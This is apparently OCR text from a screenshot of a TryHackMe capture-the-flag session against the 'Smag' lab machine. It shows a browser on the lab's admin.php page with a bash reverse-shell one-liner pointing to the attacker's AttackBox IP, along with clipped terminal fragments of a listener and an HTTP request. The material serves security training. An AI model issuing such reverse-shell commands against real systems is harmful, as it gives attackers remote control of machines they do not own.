 Applications Places System Thu 28 Aug, 22:43 AttackBox IP:10.201.85.241
Smag Development | Login — Mozilla Firefox
Click to switch to "Workspace 3"
Smag http://10.201.100.152/ Smag | Mail Smag Development | Log
development.smag.thm/admin.php
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
File
root@
Listen
Connec
bash:
bash:
www-da
Enter a command
Command
bash -c 'bash -i >& /dev/tcp/10.201.85.241/4444 0>&1'
SEND LOGOUT
/serve
Progre
======
Finish
======
root@
POST /
Host:
userna
root@
10.201
root@
development.smag.thm